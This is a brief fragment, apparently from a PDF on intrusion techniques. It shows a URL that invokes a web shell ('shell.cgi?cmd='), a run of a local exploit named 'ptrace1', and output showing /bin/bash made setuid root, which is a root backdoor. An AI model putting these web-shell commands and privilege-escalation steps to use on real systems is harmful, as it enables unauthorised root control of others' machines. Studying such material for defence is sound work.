 A A
http://www2.example.com/cgi-bin/shell.cgi?cmd=.%
Run
./ptrace1 ; ls -la /bin/bash
-rwsr-xr-x 1 root root 316848 Feb 27 2000 /bin/bash